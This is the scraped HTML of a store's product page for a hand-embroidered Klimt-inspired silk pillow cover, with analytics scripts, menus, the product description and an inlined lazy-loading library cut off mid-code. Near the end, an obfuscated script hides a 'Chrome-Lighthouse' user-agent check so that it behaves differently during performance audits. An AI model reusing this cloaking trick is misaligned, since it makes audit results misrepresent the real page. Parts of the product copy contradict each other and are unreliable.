      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20916433,"isMerchantRequest":null,"themeId":120150949961,"themeCityHash":"8045430117926182617","contentLanguage":"en","currency":"USD","eventMetadataId":"7317d215-0480-42df-8b13-86d0870756e2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":10740257286,"requestId":"8e18d5e7-162c-42f2-bbb6-3034ea0d6c85-1769911138","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44027754118,"productId":10740257286,"productGid":"gid:\/\/shopify\/Product\/10740257286","name":"Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18\" x 18\"","price":"65.00","sku":"4SP18CSA50A","brand":"Kashmir Designs","variant":null,"category":"Silk Modern","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44027754118,"productId":10740257286,"productGid":"gid:\/\/shopify\/Product\/10740257286","name":"Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18\" x 18\"","price":"65.00","sku":"4SP18CSA50A","brand":"Kashmir Designs","variant":null,"category":"Silk Modern","nonInteraction":true,"remote":false,"referer":"https:\/\/kashmirdesigns.com\/products\/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kashmirdesigns.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="20916433"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120150949961"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kashmirdesigns.com/api/collect"
></script>
</head>
<body class="page-product layout-gray  boxed  fly_to_cart ajax_cart    ">

<!-- Loader -->
<div id="loader-wrapper">
    <div class="cube-wrapper">
        <div class="cube-folding">
            <span class="leaf1"></span>
            <span class="leaf2"></span>
            <span class="leaf3"></span>
            <span class="leaf4"></span>
        </div>
    </div>
</div>
<!-- /Loader -->

    
        <div class="fixed-btns">	
	<!-- Back To Top -->
	<a href="#" class="top-fixed-btn back-to-top"><i class="icon icon-arrow-up"></i></a>
	<!-- /Back To Top -->			
</div>
        <div id="wrapper">
            <div class="page-wrapper">
                <div id="shopify-section-header" class="shopify-section">


<header class="page-header fullboxed variant-5 sticky always stickydark">
<div class="navbar">
        <div class="container">
            <!-- Menu Toggle -->
            <div class="menu-toggle"><a href="#" class="mobilemenu-toggle"><i class="icon icon-menu"></i></a></div>
            <!-- /Menu Toggle -->
            <!-- Header Middle Row -->
            <div class="header-middle-row">
                <div class="header-middle-left">
                    <div class="header-custom-text">
                        <div>
                            
                            
                        </div>
                        <div><p>📧 <a style="font-size: 1em;" href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a></p>
<p class="header2">✆+1-617-236-7001</p></div>
                    </div>
                </div>
                <div class="header-middle-center">
                    <div class="header-logo">
                        
    <a href="https://kashmirdesigns.com" title="Logo">      
      	           
            <img src="//kashmirdesigns.com/cdn/shop/files/logo_663a5756-e4e0-4a69-a5f8-dfd7f5ca79b1.png?v=1614292869" alt='Kashmir Designs'/>
              
       
        
        <img src="//kashmirdesigns.com/cdn/shop/files/sticky_logo.png?v=1613556565" class="sticky-logo"  alt='Kashmir Designs' />
        
    </a>


                    </div>
                </div>
                <div class="header-middle-right">
                    <!-- Header Cart -->
                    
<div class="header-link dropdown-link header-cart variant-1">
    <a href="/cart">
        <i class="icon icon-cart"></i>
        <span class="badge">0</span>
        
    </a>
    <div class="dropdown-container right">
        <div class="block-minicart">
            <div id="minicart-content-wrapper">
                <div class="block-title">

                    
                        <span class="empty">You have no items in your shopping cart.</span>
                    

                </div>
                <a class="btn-minicart-close"><i class="icon icon-close"></i></a>
                <div  style="display: none"  class="block-content">
                    <div class="minicart-items-wrapper overflowed">
                        <ol id="mini-cart" class="minicart-items">
                            
                        </ol>
                    </div>
                    <div class="subtotal">
                        <span class="label">
                            <span>Subtotal</span>
                        </span>

                        <div class="amount price-container">
                            <span class="price-wrapper"><span class="price">$0.00</span></span>
                            
                        </div>
                    </div>
                    <div class="actions">
                        <div class="secondary">
                            <a href="/cart" class="btn btn-alt">
                                <i class="icon icon-cart"></i><span>View and edit cart</span>
                            </a>
                        </div>
                        <div class="primary">
                            <a class="btn" href="/checkout">
                                <i class="icon icon-external-link"></i><span>Go to Checkout</span>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

                    <!-- /Header Cart -->
                    <!-- Header Links -->
                    <div class="header-links">
                        

                        <!-- Header Currency -->
<div class="header-link header-select dropdown-link header-currency" style="display:none">


<a href="#" class="selected-currency">USD</a>
<ul class="dropdown-container">
    

        
        <li class="USD"><a href="#"  data-value="USD">$ USD</a></li>

    

        
        <li class="GBP"><a href="#"  data-value="GBP">£ GBP</a></li>

    

        
        <li class="EUR"><a href="#"  data-value="EUR">€ EUR</a></li>

    
</ul>
</div>
<!-- /Header Currency -->
                        
    <!-- Header Account -->
    <div class="header-link dropdown-link header-account">
        
            <a><i class="icon icon-user"></i></a>
            <div class="dropdown-container right">
                <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                <div class="title">Registered Customers</div>
                <div class="top-text">If you have an account with us, please log in.</div>
                <!-- form -->
                <input type="email" class="form-control" name="customer[email]" placeholder="Email*">
                <input type="password" class="form-control" name="customer[password]" placeholder="Password*">
                <button type="submit" class="btn">Sign In</button>
                <!-- /form -->
                <div class="title">OR</div>
                <div class="bottom-text"><a href="/account/register" id="customer_register_link">Create account</a></div>
                </form>
            </div>
        
    </div>
    <!-- /Header Account -->

                    </div>
                    <!-- /Header Links -->
                </div>
            </div>
            <!-- /Header Middle Row -->
            <!-- Header Search -->
            
<div class="header-link header-search header-search">
    <div class="exp-search">
        <form  action="/search">
            <input name="q" class="exp-search-input " placeholder="Search here ..." type="text" value="">
            <input class="exp-search-submit" type="submit" value="">
            <span class="exp-icon-search"><i class="icon icon-magnify"></i></span>
            <span class="exp-search-close"><i class="icon icon-close"></i></span>
        </form>
    </div>
</div>

            <!-- /Header Search -->
        </div>
        <div class="menu-wrapper">
            <div class="container">
                <div class="mobilemenu dblclick">
    <div class="mobilemenu-header">
        <div class="title">MENU</div>
        <a href="#" class="mobilemenu-toggle"></a>
    </div>
    <div class="mobilemenu-content">
        <ul class="nav">
            
                
                    
                        <li>
                            
                            <a href="/" title=""><i class="icon icon-home"></i></a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/tribal" title="">Tribal</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/contemporary-1" title="">Contemporary</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/floral" title="">Floral</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/applique" title="">Cotton</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/cat-pillows" title="">Cat</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/lumbar" title="">Lumbar</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                
            
        </ul>
    </div>
</div>
                
    
        <div class="megamenu  center fadein blackout">
            <ul class="nav">
                
                <li class="simple-dropdown">
                    
                    <a href="/" title=""><i class="icon icon-home"></i></a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/tribal" title="">Tribal</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/contemporary-1" title="">Contemporary</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/floral" title="">Floral</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/applique" title="">Cotton</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/cat-pillows" title="">Cat</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/lumbar" title="">Lumbar</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
            </ul>
        </div>
    

            </div>
        </div>
    </div>
</header>
</div>
                <main class="page-main">
                    
<div class="block">
  <div class="container">
    <ul class="breadcrumbs">
      <li><a href="/"  title="Back to the frontpage"><i class="icon icon-home"></i></a></li>
   <li>
  
    



  

   </li>
      
        
      
    </ul>
  </div>
</div>




                    











<div itemscope itemtype="http://schema.org/Product">
    <meta itemprop="url" content="https://kashmirdesigns.com/products/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered">
    <meta itemprop="image" content="//kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb_grande.jpg?v=1571941556">
    



<div class="block product-block">
    <div class="container">
        <div class="row">
            <div class="col-sm-5 col-md-6">
                <!-- Product Gallery -->
                <!-- Product Gallery -->
                <div class="main-image id_10740257286">
                    
                    <a href="//kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb_1024x1024.jpg?v=1571941556" class="zoom-link">
                      <img src="//kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb_1024x1024.jpg?v=1571941556" alt="Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18&quot; x 18&quot; - KashmirDesigns" class="zoom">
                    </a>
                      <div class="dblclick-text"><span>Click Image to open expanded view</span></div>                   
                </div>
                
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb_1024x1024.jpg?v=1571941556" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/cfa03af83abed512e6f80bf7b3e863f7_c1e43acd-3fb4-4425-92a5-84fb8978812f_1024x1024.jpg?v=1571941556" style="display: none" />
                    
                    <div class="product-previews-wrapper">
                        <div class="slider product-previews-carousel" id="previewsGallery">
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb_1024x1024.jpg?v=1571941556" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb_1024x1024.jpg?v=1571941556">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb_medium.jpg?v=1571941556" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/cfa03af83abed512e6f80bf7b3e863f7_c1e43acd-3fb4-4425-92a5-84fb8978812f_1024x1024.jpg?v=1571941556" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/cfa03af83abed512e6f80bf7b3e863f7_c1e43acd-3fb4-4425-92a5-84fb8978812f_1024x1024.jpg?v=1571941556">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/cfa03af83abed512e6f80bf7b3e863f7_c1e43acd-3fb4-4425-92a5-84fb8978812f_medium.jpg?v=1571941556" alt="" />
                                </a>
                            
                        </div>
                    </div>
                
                <!-- /Product Gallery -->
                <!-- /Product Gallery -->
               <div class="related_products desktop-only">
                
                  

                  

                  

              </div>
            </div>
            <div class="col-sm-7 col-md-6">
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    
                    <meta itemprop="priceCurrency" content="USD">
                    <link itemprop="availability" href="http://schema.org/OutOfStock">
                    <div class="product-info-block classic">
                        <div class="product-info-top">
                            
                            <div class="product-sku">SKU: <span>4SP18CSA50A</span></div>
                            

                            
                                <div class="rating">
                                    <span class="shopify-product-reviews-badge" data-id="10740257286"></span>
                                </div>
                            
                        </div>
                        <div class="product-name-wrapper">
                            <h1 itemprop="name" class="product-name">Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18" x 18"</h1>
                            <div class="product-labels">
                                <span class="product-label sale">Sale</span>
                                
                                
                                
                            </div>
                        </div>
                        
                        
                      
                       
                      
                        
                            
                                
                            
                        
                        
                        <form method="post" action="/cart/add" id="product_form_10740257286" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            <div class="product-options id_10740257286 swatches ">
    <input type="hidden" name="id" value="44027754118">
    


    <script>
        var product_options_10740257286 = [];
        
        
        
        
        
        
        


        
        
        
    </script>
    



</div>

<script>
    
</script>
                            
                       <input type="hidden" name="product-id" value="10740257286" /></form>
                      
                      <div class="content_short">
                       
                                    <p>Klimt Orange Navy Swirls Decorative Pillow Cover hand embroidered - The motif in this modern pillow cover brings to mind not only Klimt's famous 'Tree of Life' painting, but also Kandinsky's colorful concentric circles. A delightful depiction of abstract modern art, this pillow cover design is chain stitched with art silk thread into a meta-motif of the soul approaching the tree of life. Since the 15th century, Kashmiri artisans have produced the finest chain stitch crewel work in the world including modern abstract pillows. This festive cushion cover belongs in your home, defining your decor.</p>
<ul>
<li>Composition: 70% Art Silk, 30% Cotton</li>
<li>Size: 18' x 18' (45 cms x 45 cms)</li>
<li>Pillow Insert not Included (Only Cover is on Sale)</li>
<li class="description-item">Hand embroidered in Village Cottage Units</li>
<li class="description-item">Backing: Canvas (See the Last Picture)</li>
</ul>
<p>These modern pillow covers are handcrafted by Kashmiri artisans and are of the finest chain-stitch embroidery in the world.Created of soft Kashmir wool over cotton, this all-natural cover makes an enduring impression. A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den. The eye-popping color and pattern of this modern throw pillow</p>
<p>The eye-popping color and pattern of this modern throw pillow are just what the designer ordered to create a fiery focal point in your decor. Perfect wherever you need a splash of color, this art work pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form.</p>
<p>Gustav Klimt is remembered as one of the greatest decorative painters of the twentieth century, and also produced one of the century's most significant bodies of erotic art. Initially successful as a conventional academic painter, his encounter with more modern trends in European art encouraged him to develop his own eclectic and often unique style.Klimt believed in the equality of fine and decorative art and was one of the most influential exponents of Art Nouveau, the movement that spread throughout Europe in the late 19th century.</p>
                                
                      </div>
                    </div>
                </div>
            </div>
       <div class="col-sm-5 col-md-6">   
          <div class="related_products mobile-only">
                
                  

                  

                  

              </div>
            </div>
          </div>
            
        </div>
    </div>
</div>
<script type="text/javascript">
  $(document).ready(function(){
  $('.slider').not('.slick-initialized').slick({
      dots: false,
      slidesPerRow: 6,
      rows: 12
  });
});
</script>
    <div class="block">
    <div class="container">
        <div class="tabaccordion">
            <!-- Nav tabs -->
            <ul class="nav-tabs product-tab left-tabs" role="tablist">
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                
            </ul>
            <!-- Tab panes -->
            <div class="tab-content">
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
            </div>
        </div>
    </div>
</div>
</div>


                </main>
                
                <div id="shopify-section-footer" class="shopify-section">

<footer class="page-footer variant4 fullboxed  mt-5 home-mt-0">
    <div class="container">
    <div class="footer-top bg"  data-bg="//kashmirdesigns.com/cdn/shop/files/footer_bg_parallax.jpg?v=1614292868">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <!-- newsletter -->
                    <div class="newsletter variant3">
                        <div class="footer-logo">
                            
    <a href="https://kashmirdesigns.com" title="Kashmir Designs">
        
            <img src="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868" alt='Kashmir Designs' srcset="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868 1x, //kashmirdesigns.com/cdn/shop/files/footer_logo@2x.png?v=1614292868 2x"/>
        
    </a>

                        </div>
                        <div>
                            
                        </div>
                    <!-- /newsletter -->
                    </div>
                 </div>
                
                
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>INFORMATION</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list">
<li><a href="https://kashmirdesigns.com/pages/about-us">About Us</a></li>
<li><a href="https://kashmirdesigns.com/pages/shipping-returns">Shipping & Returns
</a></li>
<li><a href="https://kashmirdesigns.com/pages/faq">FAQ</a></li>
<li><a href="https://kashmirdesigns.com/pages/order-track">Order Track
</a></li>
<li><a href="https://kashmirdesigns.com/pages/contact">Contact</a></li>
</ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Shop savvy</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/blogs/blog">Blog</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Info & Policies</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/pages/info-policies">Info & Policies
</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>CONTACT US</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content">
<ul class="simple-list">
<li>
<i class="icon icon-phone"></i>+1 (617)-236-7001</li>
<li>
<i class="icon icon-close-envelope"></i><a href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a>
</li>
<li>
</li>
</ul>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bot">
        <div class="container">
            <div class="row">
                <div class=" col-md-12 col-lg-12">
                    <div class="footer-copyright text-center"> &copy; 2018 Kashmir. All Rights Reserved. </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
</footer>
</div>
                
            </div>
        </div>
    
  <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
var t,a;t="undefined"!=typeof window?window:{},a=function(n,f,s){"use strict";var m,y;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function h(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function z(e,t){var a;!ee&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){function t(){a=null,e()}var a,n,i=function(){var e=s.now()-n;e<99?ie(i,99-e):(oe||t)(t)};return function(){n=s.now(),a=a||ie(i,99)}}var a,r,l,v,p,C,b,d,A,E,_,w,M,N,L,x,W,S,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=pe,S=O=H=0,B=y.throttleDelay,T=y.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==y.ricTimeout&&(T=y.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=h(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,y.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](y.srcsetAttr),a=t[ae](y.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,y.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,y.lazyClass),fe(function(){var 